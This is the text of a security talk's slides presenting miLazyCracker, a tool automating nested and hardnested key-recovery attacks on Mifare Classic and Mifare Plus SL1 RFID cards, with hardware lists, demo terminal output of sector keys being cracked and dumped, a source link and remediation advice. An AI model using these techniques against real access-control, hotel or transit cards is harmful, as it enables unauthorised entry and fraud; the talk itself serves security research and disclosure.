mi Lazy Cracker Kevin Larson Me Software Engineer
















- Slides: 21

mi. Lazy. Cracker Kevin Larson

Me • Software Engineer at Honeywell – • This presentation in no way represents my employer or what I do there, this work was done completely on my time and my dime Masters Student at University Of Minnesota, USA

Research Note • Mifare Plus Cracking – This presentation does not disclose any new vulnerabilities, simply builds on existing tools to make them easy to use

Mifare Classic • simple storage device • • e-wallet, access control, transportation, hotels • • read/write access permissions per block via keys Not all systems rely on networked/server side checks Custom crypto library – CRYPTO 1 Source: https: //en. wikipedia. org/wiki/MIFARE#Security_of_MIFARE_Classic. 2 C_MIFARE_DESFire_and_MIFARE_Ultralight


Mifare Memory Layout Source: NXP

Mifare Classic Attacks – Card Only • Open source NFC tools for Mifare Classic – MFOC (Nested Attack) – – Relies on the fact that one key is known MFCUK (Darkside Attack) • No keys are known for the card at all MFCUK: https: //github. com/nfc-tools/mfcuk MFOC: https: //github. com/nfc-tools/mfoc

Response to Attacks – Released Mifare Plus card - AES option – Backwards compatible with Mifare Classic (uses CRYPTO 1 as well) – Fixed PRNG, no longer vulnerable to existing card-only attacks (MFOC/MFCUK) IMG URL: https: //www. pinterest. com/pin/440297301040955293/

Researchers Response • Carlo Meijer and Roel Verdult – • • http: //www. cs. ru. nl/~rverdult/Ciphertext-only_Cryptanalysis_on_Hardened_Mifare_Classic_Cards-CCS_2015. pdf Found new card-only attacks (Mifare Plus SL 1) Important because many installations likely did not update infrastructure

My Goals • Reproduce the attack – • Get the proper hardware and software Improve attack / easier to use • Can I make it faster? Real-time even?

Hardware and Tools • SCL 3711 (~$30) • Proxmark 3 ($212) • Mifare Plus Cards (~$75) • Mifare Reader (~$50) Config Software (FREE!) • • Crappy e. Bay lock * • Not all Classic readers accept MF+ (timing)

The Hardnested Attack • Nested attacked on hardened cards = “hardnested” - Requires at least one known key - Many attempts at nested authentication - Collect unique encrypted nonces - Leaked bits can reduce keyspace to ~2^20 - Brute-force

What did I actually do? • Improving the attack was difficult – • • People a lot smarter than me don’t sleep Speed of the attack is heavily dependent on the physical time constraints Make this REALLY easy to use

Are you lazy? • Everyone is lazy • Lets make this easy: • – Don’t know if you have a Mifare Classic or Plus? – Don’t have time to wait for older attacks (MFOC) – Don’t have over $200 to buy a Proxmark? – Have $30 for a usb reader? Try mi. Lazy. Cracker!

mi. Lazy. Cracker • • • modified Lib. NFC version of MFOC to ID the PRNG Modified Lib. NFC version of hardnested attack to save additional data for tool automation Created wrapper script to figure out all parameters necessary, no input parameters needed


Demo • • • • . /mi. Lazy. Cracker … Fingerprinting based on MIFARE type Identification Procedure: * MIFARE Classic 1 K * MIFARE Plus (4 Byte UID or 4 Byte RID) 2 K, Security level 1 … Try to authenticate to all sectors with default keys. . . … Sector 00 - Found Key A: ffffff Found Key B: 000000 Sector 01 - Unknown Key A Found Key B: 000000 … Sector 11 - Found Key A: ffffff Found Key B: 000000 Sector 12 - Unknown Key A Unknown Key B Sector 13 - Found Key A: ffffff Found Key B: 000000 Sector 14 - Found Key A: ffffff Found Key B: 000000 Sector 15 - Found Key A: ffffff Found Key B: 000000


Demo (cont. ) • • • • • • PRNG is not vulnerable to nested attack MFOC not possible, detected hardened Mifare Classic Trying Hard. Nested Attack. . . libnfc_crypto 1_crack 000000 60 B 48 B … Collected 1540 nonces. . . leftover complexity 199741811968 (~2^37. 54) - initializing brute-force phase. . . Found key: 000000143575 The custom key 0 x 000000143575 has been added to the default keys … recursively calling attacks in wrapper script. . . libnfc_crypto 1_crack 000000 60 B 48 A Found key: 66778899 aabb The custom key 0 x 000000143575 has been added to the default keys The custom key 0 x 66778899 aabb has been added to the default keys … Try to authenticate to all sectors with default keys. . . Symbols: '. ' no key found, '/' A key found, '' B key found, 'x' both keys found [Key: 000000143575] -> [. . . . . . ] [Key: 66778899 aabb] -> [. . . x. . . ] [Key: ffffff] -> [x. xxxxxxx] [Key: a 0 a 1 a 2 a 3 a 4 a 5] -> [x. xxxxxxx] [Key: d 3 f 7 d 3 f 7] -> [x. xxxxxxx]

Demo (cont. ) • • • • • Sector 00 - Found Key A: ffffff Found Key B: 000000 Sector 01 - Unknown Key A Found Key B: 000000 Sector 02 - Found Key A: ffffff Found Key B: 000000 … Sector 12 - Found Key A: 66778899 aabb Found Key B: 000000143575 Sector 13 - Found Key A: ffffff Found Key B: 000000 Sector 14 - Found Key A: ffffff Found Key B: 000000 Sector 15 - Found Key A: ffffff Found Key B: 000000 … Using sector 00 as an exploit sector PRNG is not vulnerable to nested attack MFOC not possible, detected hardened Mifare Classic Trying Hard. Nested Attack. . . libnfc_crypto 1_crack 000000 60 B 4 A Found tag with uid a 007 a 2 a 0, collecting nonces for key A of block 4 using known key B 000000 for block 60 Collected 4003 nonces. . . leftover complexity 35169220696 (~2^35. 03) - initializing brute-force phase. . . Starting 8 threads to test 35169220696 states using 256 -way bitslicing Cracking. . . 98. 28% No solution found : ( …. Keep Trying! We’ll get different nonces next time around….

Demo (cont. ) • MFOC not possible, detected hardened Mifare Classic • Trying Hard. Nested Attack. . . • libnfc_crypto 1_crack 000000 60 B 4 A • Collected 23435 nonces. . . leftover complexity 10712945232 (~2^33. 32) - initializing brute-force phase. . . • Found key: 112233445566. . • Auth with all sectors succeeded, dumping keys to a file!

Source Code Released https: //github. com/i. Am. Not. Superman/mi. Lazy. Cracker/

Remediation DO NOT USE CUSTOM CRYPTO Mifare Classic should be avoided ** Mifare Plus SL 2 and SL 3 are secure **

Questions?